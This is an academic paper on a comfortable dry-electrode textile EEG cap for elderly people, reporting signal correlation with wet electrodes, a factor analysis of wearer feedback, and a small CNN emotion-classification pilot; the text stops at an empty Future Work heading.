Fangmeng ZENG[1], Panote Siriaraya[2], Dongeun Choi[3], Noriaki Kuwahara[4]
Graduate School of Science and Technology, Kyoto Institute of Technology, Kyoto, Japan[1,2,3,4]
Faculty of Informatics, The University of Fukuchiyama, Kyoto, Japan[3]

***Abstract*—Emotions are fundamental to human life and can impact elderly healthcare encounters between caregiver and patient. Detecting emotions by monitoring the physical signals with wearable smart devices offers new promises for care support. While there are multiple studies on wearable devices, few of these pertain to soft electroencephalogram (EEG) caps designed for long-time wear by elderly people. In this study, a 4-channel textile cap was designed with dry electrodes held by an ultra-soft gel holder, while fashion and ergonomic design features were introduced to enhance wearability and comfort. The dry-electrode textile cap performed highly for monitoring EEG signals; closely matching the wet electrodes equipment. All participants reported positive feedback stating that the textile cap was softer, lighter, and more comfortable than other devices. A cumulative contribution rate of 72.199% for two factors (materials properties factor and design pattern factor) was achieved using the principal factor method (PFA), which are influencing the usability of the wearable devices. An average emotion classification accuracy of 81.32% was obtained from 5 healthy elderly subjects. It was thus concluded that the proposed method provides a stable monitoring and comfortable user experience for users, and can be used to detect emotions for elderly people with good results in the future.**

Keywords*—*EEG monitoring; elderly people; emotion detection; textile EEG cap; wearing-comfort

I. Introduction

While aging societies are a global phenomenon, with a population share of 23% in 2009 [1], and an estimated 33% (one-third) by 2030 [1], Japan has maintained the largest share and fastest-growing population of persons aged 65 years or over in the world. This will bring serious challenges to healthcare and social services. Aging research including mechanisms of aging, detection of disease, and healthcare studies are a major theme in Japanese academic universities and industries. Yet, more research on assessing the quality of life for elderly people is required to strengthen the healthcare system.

Emotions play an important role in people's life, influencing behavior, cognition, and communication. The quality of life for humans could be evaluated according to their emotions. Research on real-time emotion detection using physiological signals has grown rapidly in recent years. The electroencephalogram (EEG) in particular, has been key research focus due to its high accuracy in reflecting emotional states with objective and comprehensive data [2][3]. Studies [4] have shown that emotions are strongly connected to the prefrontal cortex, frontal cortex, and parietal region of the brain. Now, with added advancements in affective computing [5], it's able to recognize emotions from EEG signals using diversified classification methods that extract time and frequency domain features. In the earlier study [6], it's successfully achieved that binary emotional changes were classified using convolutional neural network (CNN) and achieved an EEG signal accuracy of 90% for two classes on the arousal level. However, the aim in this study is to develop an emotion detecting system using EEG collecting devices that combines accurate signal collection with a comfortable user-friendly experience for elderly people.

The traditional EEG system [7] using wet electrodes with a conductive paste acquires a reliable signal provided there is good contact between the electrode and the scalp through the hair. However, this system [8] depends on the help of professional staff as it takes a long time to clean and prepare the skin. Moreover, long-term skin contact [9] can cause skin irritation, leftover residue on the skin, and drying out of the paste, causing a reduction in signal quality. Overall, wet electrodes are known to cause discomfort and vexation for patients, users and researchers, making them not suitable for extended monitoring, especially for elderly people.

One possible gel-free alternative is the use of dry electrodes to simplify the process. To date, many dry-electrodes EEG devices that take advantage of the low impedance, high signal quality and comfortable user experience [10] offered by dry electrodes have been developed. However, despite the remarkable achievements in EEG devices using dry electrodes, such as DSI 10/20 by Quasar, MindWave Mobile 2 by NeuroSky, EPOC+ by Emotiv, the frames of these devices are often made from plastic [11] which is bulky, hard, and mechanical; deterring users from using it [12]. On the other hand, textile frames are skin-friendly, soft to touch, comfortable to wear and visually appealing. While many textile caps — such as MCScap by Medical Computer Systems, and eego by Ant Neuro—which accurately and consistently monitor the energy signal have been developed, most of these designs are not user-friendly. They wrap tightly around the head through the chin and ears, to ensure the stable contact between the electrode and the scalp. For long-term use, it causes a sense of restraint and an uncomfortable pressure. Therefore [13][14], it is necessary to develop a wearable device for elderly people, which not only obtains a reliable signal, but is also user-friendly, has an easy light-weight mounting and un-mounting headset, is ergonomically designed for extended wear, and is visually appealing. At present, there are limited studies that focus on these factors.

This paper explains the research methods and processes for successful development of a comfortable and stylish EEG cap using dry electrodes for daily monitoring of elderly people. The performance of the cap is discussed and the emotion classification on elderly people is also presented. This paper is organized as follows: Section II explained the design of the textile cap in detail; In Section III, the experiments on performance evaluation and emotion detection were presented; Section IV described the results and discussion of: the signal quality compared with traditional wet electrodes; the usability performance compared with other wearable device; the implementation of emotion detection; Section V drew conclusions and Section VI summarized the limitations and provided suggestions in future work.

II. Design of the Textile EEG Cap

An overview of the development was presented in this section. First, the number and position of the electrodes for the brain cap prototype was determined. A blueprint for a 3D printed mold was then designed and printed. Subsequently, a super-soft electrode holder was made using urethane resin, and a 4-electrode textile brain cap was designed with an aesthetic focus.

A. The Gel-based Holder Design

The distribution and number of electrodes were determined based on emotion detection and wearing experience. The F3, F4, P3, and P4 points distributed in the frontal and parietal cortex were selected as EEG channels in accordance with the International 10-20 system.

Reusable dry comb electrodes provided by the OpenBCI platform were adopted along with 5mm-long blunt prongs used to accommodate longer hair and enhance scalp contact. An ultra-soft gel-based electrode holder was introduced to maintain stable contact between the dry electrodes and the scalp without strong pressure. A 3D printing mold was needed to construct the ultra-soft gel-based electrode holder. The production details of the 3D printing mold are as follows.

1) 3D printing mold design: The average head circumference of the human adults [15] was estimated at about 55cm in females and 57 cm in males. A medium-sized prototype based on the average head circumference was planned. First, we combined the International 10-20 system measurement [16] to determine the size of the EEG electrode holder mold. The distance between F3 and F4, P3 and P4, was set as 100mm. The total length of the mold inside was 150mm, the width inside was 50mm and the height was 8mm. The size of the two columns was devised based on the electrode parts. As the human-skin gel has high elasticity and softness, the bottom diameter was set as 10mm so that the electrode with the protector could cross smoothly. The top diameter was set to 5mm to hold the protector firmly. In order to easily remove the gel, the column height which needed to be higher than 8mm was settled at 10mm. Fig. 1 shows the design of a 3D printing mold for the EEG electrode holder.



Fig 1. The Design of the 3D Printing Mold of the Electrode Holder.

3D printing was done at university. Once the final design was achieved, the parts were printed using a Polylactic Acid (PLA) plastic by Value 3D MagiX MF-1000.

2) Development of the ultra-soft gel holder: The ultra-soft gel made by urethane resin was produced by mixing two liquids (the base and hardener by a weight ratio of 3:1). The volume of the mold was calculated before making the gel and the mold was sprayed with special slide urethane mold released 1-hour in advance. The production steps were carried out following the Monotaro platform instructions. Fig. 2 shows the schematic diagram for producing the electrode gel holder. The gel product exhibits the appropriate level of elasticity and ultra-softness. As for a 4-channel cap, one-gel product holding 2 electrodes, 2 gel holders were made.



Fig 2. The schematic diagram for producing the gel holder.

B. Design of the Textile EEG Cap

With considerations toward comfort, flexibility, and appearance, a soft textile cap for EEG was put forward as the main candidate in this research.

An elastic fabric made of rayon (R) 43%, polyester (P) 51%, polyurethane (PU) 6%, was used as a ground cloth to make a fitted cap based on the average medium head size. After that, the ultra-soft gel was covered with fabric, two holes were made on the fabric to set the electrodes, and the fabric adhered to the cap. The electrodes were crossed through the holes in the gel holder and the fabric was then connected to the blue protector with screws. 4 electrodes held separately with 2 gel holders, created as per above, were then fixed to the textile cap. The softness and flexibility enabled the gel holder to adjust its shape to fit the head in the same manner as textiles. The electrodes were then placed on the scalp and stabilized with the holder. Fig. 3 illustrates the design and structure of the textile EEG cap equipped with dry electrodes.

III. Experiments and Methods

This part presents the experiments to evaluate the signal performance of the designed textile EEG cap and to detect emotions for elderly people.

A. Experiment I - Textile EEG Cap Testing

A pilot experiment was conducted on healthy young people to evaluate the signal measuring and usability of the textile EEG cap. 20 students (13 females and 7 males) took part in the experiment. Before the experiment, each subject was asked to measure their head circumference. The head sizes ranged from (56~58) ± 0.5 cm. The textile EEG cap was then fitted using the adjustment features. All participants consented to the content of the experiment.

After the textile cap was set up on their head and the stability of the signal was checked, the subject was asked to relax for a moment, and then close their eyes for 4 minutes and listen to a song. Next, they were asked to open their eyes for 4 minutes and look at the lyrics while listening to a song. The EEG signals from frontal and parietal areas (F3, P3, F4 and P4) were collected by the textile cap. The reference and ground electrodes were placed on the ears using ear-clips. The signals were recorded with a Cyton board and shown on the OpenBCI GUI in real-time. For comparison, each subject was asked to complete the experiment with both the gold cup wet electrodes (using Ten20 conductive paste), the OpenBCI Ultracortex Mark χ headset, and the soft EEG textile cap in the same manner. The three EEG devices were set up in random. The medium Mark IV frame was 3D printed and self-assembled following the instructions mentioned on the OpenBCI website. The set-up time for each device was then recorded. At 30 minutes and more, the wet electrodes set-up was the most time-consuming. The set-up of the textile cap and Mark IV, which was recorded at approximately 12 min and 15min respectively, took the least amount of time. From the experiment, it was clear that the wearable devices equipped with dry electrodes were more efficient and convenient.

At the end of the experiment, each subject was asked to scale the two wearable devices (Ultracortex Mark IV and textile EEG cap), using a semantic differential (SD) evaluation survey. Each subject was given an explanation of the question in advance and allowed to physically touch and observe the two devices. Semantic differential (SD) is a type of rating scale designed by Osgood et al. [17], to measure the attitude towards the given object, event or concept. In this study for wearable devices, user-friendly characteristics such as simple operation, no mechanical stress during longer-term use, and daily appearance were taken into account. In the experiment, seven contrasting adjectives were used based on these matters, and a 7-point rating scale from -3 to +3 to derive the attitudes of the participants towards the two wearable devices. The seven bipolar adjectives were: 1.tight/loose, 2.strong/weak, 3.heavy/light, 4.rigid/soft, 5.bad-looking/good-looking, 6.uncomfortable/comfortable, 7.dislike/like. For each antonym adjective pair, there was an explanatory question (see Appendix).

The total experiment process for each subject was explained in Fig. 4, taking 2 hours. Trial 1, trial 2 and trial 3 was conducted randomly, with a 3min break after each trial.



Fig 3. The Design and Structure of Textile EEG Cap with Dry Electrodes held by Ultra-Soft Gel Holders.



Fig 4. The Total Process of the Experiment.

B. Experiment II - Emotion Detection for Elderly People

To further test the application performance of the textile EEG cap, caps in two sizes were made: S size for head circumference ranging from (55~57) ± 0.5 cm, L size for head circumference ranging from (57~60) ± 0.5 cm. An emotion monitoring experiment was conducted on 5 healthy elderly subjects (2 females and 3 males, aged over 65 years old). A detailed file containing general information and instructions on the experiment was sent to them in advance. In this file, they were required to wear loose clothes and women were asked to wear their hair naturally to help facilitate the setup of the devices. All the subjects signed a consent form stating that their physical information could be used for this research and not for other use. A Japanese student was available for any questions from Japanese elderly participants.

In this experiment, videos were chosen to elicit positive and negative emotions. Six 1-3 min film-clips [18] were selected based on previous studies. Of these, 3 videos elicited positive emotion and 3 videos for negative emotion. Japanese professors and teachers confirmed the final video selection, as elderly people may be vulnerable to mental and physical stress or affected in daily life by the videos.

The experiment process was first explained to the elderly subjects clearly in Japanese in advance. Then the head size of each subject was measured to set with the correct size of cap. Next, the textile EEG cap was equipped to the subjects with four channels (F3, F4, P3 and P4) and two ground channels clipped to their ears. At the same time, the self-assessment form was explained in Japanese so that the subject got familiarized with the content. Before the formal experiment, the subjects were asked to sit comfortably with minimal movement during the experiment, and the signal stability was checked. After that, the subjects performed a practice trial to familiarize themselves with the system. Next, the formal experiment started with 1 min of baseline recording while the subjects were asked to close their eyes. The six videos were presented semi-randomly in six trials, taking about 10 min in total. Each trial consisted of the following steps: (1) 10s to relax and display the current number of the displayed videos; (2) Display of videos; (3) 20s of self-assessment.

EEG signals were collected on an equipped recording PC (Dell Inspiron 7370), sampling at 250Hz. Stimulating videos were performed on a PC (Dell Alienware M15). Fig. 5 shows the scene of one subject during the experiment. At the end of the experiment, the subjects were asked to evaluate the wearing experience of the textile EEG cap.



Fig 5. A Subject during the Emotional Detection Experiment.

IV. Results and Discussion

A. The Performance of Textile EEG Cap on Signal Capture

The measured data of 2 subjects was incomplete as the wet electrodes lost contact with the scalp. There was some obvious noise present in the data from another 2 subjects due to movement and the heaviness of hair. Therefore, the signal data of 16 participants were used for data analysis. The raw data was filtered with a bandpass (0.5~40Hz) to remove the main noise and artifacts in order to get clean data. Fig. 6 showed the filtered signal waveform of the P3 channel collected from the textile EEG cap.

During the frequency analysis, the power spectral density (PSD) was obtained using a multi-taper spectral estimation method [19], which is more robust than the classical and Welch's periodograms. At last, the ratio of each band power (delta: 0.5~4Hz, theta: 4~8Hz, alpha: 8~12Hz, beta: 12~40Hz) in 10s was computed through integration.



Fig 6. The Filtered Waveform of P3 Measured from Textile EEG Cap.

Table I lists the average ratios of the band power of the EEG signal of each channel collected from the textile cap for the 16 subjects, with both eyes closed and eyes opened. It was found that the alpha band power was higher in each channel with eyes closed. The alpha wave was more apparent in the parietal lobe (P3 and P4) than the frontal lobe (F3 and F4). In general, the delta wave tends to be seen commonly in adults in slow-wave sleep state, while theta wave may be seen in a drowsy or meditative state. The alpha wave emerges with the closing of the eyes or when in a state of relaxation and decreases with the opening of the eye or mental exertion. Beta wave is closely linked to active thinking and attention. It was deduced that the textile EEG cap could detect EEG signals from all the channels correctly and stably reflect the brain activities.

For comparison of the signal quality, the EEG signals collected from the textile cap were compared with the signals collected with wet electrodes. As the signals were not monitored simultaneously, the PSD of the signals from each channel between the textile cap and wet electrodes was compared. The correlation coefficient (CC) was widely used to measure the degree of linear correlation between two sets of data. Fig. 7 shows a comparison of one sample of PSD of the signals collected using the textile EEG cap system with the wet electrodes system with (a) eyes closed and (b) eyes opened respectively. Table II presents the average correlation results of the PSD of signals from all channels from these two types of systems. The results in Table II showed that all the correlation values are over 0.820, with an average of about 0.857 for closed eyes and opened eyes. Hence, the measured signals from the textile cap and the wet electrodes were highly correlated to each other.

The above results show that the designed textile EEG cap monitored EEG signals from all channels and reflected brain activity to the same level of accuracy as the wet electrodes. This was due to the reliable contact between the new dry electrodes and the scalp which was supported by the ultra-soft gel holder. As shown in Fig. 7, when the eyes were opened some noises, such as eye blinking, were easily picked up in the low-frequency band. This highlighted the need to improve the noise-immunity of the dry electrodes and the structure of the device. On the other hand, it also revealed that a strong denoising algorithm can be achieved.



Fig 7. The Comparison of PSD of EEG Signal recorded by Textile EEG Cap and Wet Electrodes System respectively (a) When Close Eyes, (b) When Open Eyes.

TABLE I. THE AVERAGE RATIOS OF BAND POWER OF EEG SIGNALS FROM EACH CHANNEL COLLECTED FROM THE TEXTILE EEG CAP WHEN CLOSE EYES AND OPEN EYES

	Close eyes				**Open eyes**			
Band **Channel**	***Delta***	***Theta***	***Alpha***	***Beta***	***Delta***	***Theta***	***Alpha***	***Beta***
F3	0.555	0.123	0.264	0.058	0.726	0.143	0.083	0.050
P3	0.379	0.102	0.426	0.093	0.668	0.141	0.096	0.094
F4	0.527	0.133	0.280	0.061	0.718	0.145	0.090	0.047
P4	0.329	0.140	0.436	0.098	0.718	0.107	0.106	0.068

TABLE II. THE AVERAGE CORRELATION COEFFICIENTS OF THE PSD OF EEG SIGNAL OF EACH CHANNEL WITH EYES CLOSED AND EYES OPENED, BETWEEN THE TEXTILE EEG CAP AND WET ELECTRODES SYSTEM

State	Close eyes	Open eyes
F3	0.829	0.835
P3	0.823	0.896
F4	0.896	0.900
P4	0.849	0.832

B. Factor Analysis of Wearable Devices

Fig. 8 visualizes the image scale of the semantic differential (SD) evaluation average score of the 20 subjects for the two wearable devices: the textile EEG cap and the Ultracortex Mark IV. The soft textile EEG cap attracted more positive feedback than Ultracortex Mark IV. The textile cap was also reported to exert less pressure and skin irritation than the Mark IV. Moreover, the majority of the subjects expressed that they felt the textile cap was very light-weight, soft, more natural in appearance, and able to be worn as an accessory in daily life. Most people also exhibited a preference for the textile cap for long-term use due to the added comfort and natural appearance.



Fig 8. Image Scale of SD Evaluation Score (Average Value) of the Two Wearable Devices.

The positive feedback from subjects for the EEG textile cap may be attributed to the following factors. Firstly, the frame of the cap was sewn with elastic textile fabric made of 43% rayon, 51% polyester, 6% polyurethane. The combination of rayon (R) for comfort, polyester (P) for strength and polyurethane (PU) for flexibility optimized the user experience. Secondly, the ultra-softness and sound elasticity of ultra-soft gel exerted a certain buffering effect on the scalp to relieve the pressure around the head. The gel acted like human skin. Thirdly, the use of the gel allowed for a greater focus on the visual and ergonomic components of a fitted cap without tightly surrounding the chin or ears. The users reported enjoying the good fit and freedom it provided. The Ultracortex Mark IV design utilizes a large rigid plastic frame for mounting the electrodes, which are fixed using extra plastic inserts. Despite the adjustable 3D-printable EEG headset that receives signals while reducing noise, its added weight, rigidness, and appearance limited its application for extended use in daily life.

A factor analysis of SD scores of the two wearable devices (the textile EEG cap and the Ultracortex Mark IV) taken from the 20 subjects was conducted. The purpose was to gain insight into the underlying factors which influence the usability of wearable EEG devices. Factor analysis [20] is a statistical technique that extracts fewer common unobserved factors from observed and correlated variables.

Python was used to perform the factor analysis. Firstly, the Kaiser-Meyer-Olkin (KMO) and the Bartlett test was conducted to check the suitability of data for factor analysis. In general, the value of KMO is less than 0.6 and is considered inadequate [20]. Table III presents the results from the KMO and the Bartlett test. It shows that the overall KMO value for the data is 0.83 (>0.6), which indicates that it could achieve a sound analysis effect. The p-value in the Bartlett test is 0.00; indicating that the correlation matrix is not an identity matrix. Therefore, the factor analysis was proceeded.

TABLE III. THE KMO AND BARLETT'S TEST OF THE FACTOR ANALYSIS OF THE WEARABLE DEVICES

Kaiser-Meyer-Olkin Measure of Sampling Adequacy.		0.830
Bartlett's Test of Sphericity	Approx. Chi-Square	222.205
	Sig.	0.000

Secondly, after selecting the number of factors, a scree plot was used to draw a straight line for each factor and its eigenvalues. The position where the number of eigenvalues is greater than 1.0 is used to help determine the appropriate number of factors. Fig. 9 shows the scree plot of the factor analysis for the two wearable devices. It can be seen that only 1 factor has an eigenvalue greater than 1.0. However, as the second-factor eigenvalue is very close to 1.0, it was difficult to select the number of factors. As a result, combing interpretation of variation ratio of principle component analysis was adopted.



Fig 9. The Screen Plot of Factor Analysis of the Wearable Devices.

TABLE IV. TOTAL VARIANCE EXPLAINED OF EACH COMPONENT OF THE FACTOR ANALYSIS OF THE WEARABLE DEVICES

	Initial Eigenvalues			**Rotation Sums of Square Loadings**		
Component	***Total***	***of Variance %***	***Cumulative %***	***Total***	***of Variance %***	***Cumulative %***
1	4.780	68.279	68.279	3.337	47.675	47.675
2	0.926	13.233	81.513	1.717	24.524	72.199
3	0.497	7.096	88.609			
4	0.298	4.256	92.865			
5	0.258	3.684	96.549			
6	0.137	1.957	98.507			
7	0.105	1.493	100.000			

It has been suggested that the extracted principal component should explain at least 5-10% [20] of the data variation. It was also believed that the extracted principal components should accumulate 60-70% of the data variation cumulatively. The principal factor method with varimax (orthogonal rotation) was used to get the total variance explained. Table IV describes the result of the total variance explained in each component. These results showed that the second component explained 13.23% of the data variation and the first two components cumulatively explained 72.199% of the data variation. Therefore, the number of factors were fixed at two to perform the required extraction of factors. The rotated component matrix, showing the variance explained by the observed variables, was calculated using the principal factor method with varimax rotation.

Table V shows the rotated component matrix. It shows that the seven variables could be reduced into two factors. Factor 1; the material properties factor, includes 4 variables: 1. light pressure, 2. weak skin irritation, 3. light-weight, and 4. soft. Factor 2; the design pattern factor, contains 3 variables: 5. good-looking, 6. comfortable, and 7. like. It was shown that the extraction of two factors has a good ability to interpret the results; it is consistent with the SD scale results; and that the textile cap received more positive feedback than the plastic cap. In addition, the variable 6 (comfortable) and variable 7 (like) load in factor 1 was more than 0.5. This shows that factor 1 (materials properties) also impacts them. This factor was expected to play an important role in developing wearable EEG devices in the future.

C. Emotion Detection Result

As explained in the section IV, sub-section A, the collected data was filtered to first get clean data first and then extract features. To enable emotion classification, the last 30 seconds of the six videos were used according to the assessment of the subjects. In referring to the algorithm [6], the spectrograms of EEG data were obtained using the Short-time Fourier transform (STFT), then emotion classification on valence level (positive and negative) using the convolutional neural network (CNN) was conducted.

TABLE V. THE ROTATED COMPONENT MATRIX OF THE FACTOR ANALYSIS OF THE WEARABLE DEVICES

	Factor1	**Factor2**
1	0.796	0.339
2	0.779	0.376
3	0.892	0.143
4	0.768	0.361
5	0.127	0.680
6	0.603	0.696
7	0.589	0.591

As emotion responses last for just a few milliseconds [21], one spectrogram represents a signal of one-second. In [22], the relationship and differences between the left and right hemispheres are closely related to positive and negative emotions. Each person watching 6 videos, totaling 180s, meant that 720 spectrograms from four channels (F3, F4, P3 and P4) were considered as input. The CNN model had three convolutional layers and three max-pooling layers. The size of all the filters in convolutional layers was 3×3. A dropout of 0.3 was used after the fully connected layer with 256 hidden layers. The Rectified Linear Unit (ReLU) activating function was used and the applied optimizer was stochastic gradient descent (SGD), with a learning rate of 0.0001. For each subject, classification was performed for the signals from four channels and a 5-fold cross-validation was used to determine the accuracy. Some subjects had a poor accuracy rating of under 70%. According to the videos which were recorded of the experimental scenes, the elderly subjects tend to take naps while watching the stimuli. Also, they had misclassifications during assessment, rating a negative video as positive. The misclassified data was changed to match the correct videos before classifying the emotion. In this way, the results, as shown in Fig. 10 rose to an average accuracy of 81.32%.



Fig 10. Emotion Classification Accuracy of Elderly People using the Textile EEG Cap.

This result drew out the following points. Firstly, although the classification result on the valence level is worse than the arousal level using the same algorithm, the textile EEG cap was useful in detecting emotions by monitoring EEG data. It's easy to detect whether the emotion was activated or not, however it's hard to distinguish the different emotions. Secondly, to do the experiment with elderly people, more attention should be paid to their physical condition and psychological stress. Thirdly, EEG metrics, such as alpha, correlated with ages, differing between young people and elderly people [23]. The classification algorithm for elderly people needs to be improved. On the other hand, all the subjects considered that the textile cap was comfortable during monitoring, was visually appealing, and could be used in daily life.

Referring to [24], a wearable EEG headband using printed electrodes was developed aiming at supporting elderly people. In consistent with this research, emotion detection using wearable smart devices shows great value to evaluating the quality of life of people. Unlike designing headband tested on young participants, a textile cap was developed with aesthetics and comfort in this research, also measured on elderly people. On the other hand, they designed the energy harvester taking the place of battery, which is the issue to be considered.

V. Conclusions

This paper has presented the development of a comfortable and user-friendly 4-channel EEG cap integrated with textiles which can be used for emotion detection for elderly people. First, the dry comb electrodes were used and secured in place using an ultra-soft urethane gel holder. Next, an ergonomically designed fitted cap was fabricated with a focus on aesthetics and comfort. The wearable device demonstrated high-level performance, reflecting brain activity from all channels. The signals from the cap were strongly paralleled with the commercial wet electrodes, giving an average correlation results of the PSD of EEG signal from all channels about 0.857. The flexible design improved the usability of the device, enhanced operational conveniences, reduced pressure, and made the device lighter, softer, more comfortable, and more natural in appearance. According to the factor analysis on the SD scale results of the two wearable devices: Textile EEG Cap and Ultracortex Mark IV, the two extracted factors; the materials properties factor and the design pattern factor cumulatively explained 72.199% of the data variation. This highlights the need to focus on the two factors when designing new wearable headsets in the future. Finally, an emotion detection experiment was performed on five healthy elderly participants to evaluate the application performance of the textile cap, which got an average classification accuracy of 81.32%. The pilot study confirmed the feasibility and prospect of the wearable textile cap in real-time emotion classification for elderly people comfortably.

VI. Future Work

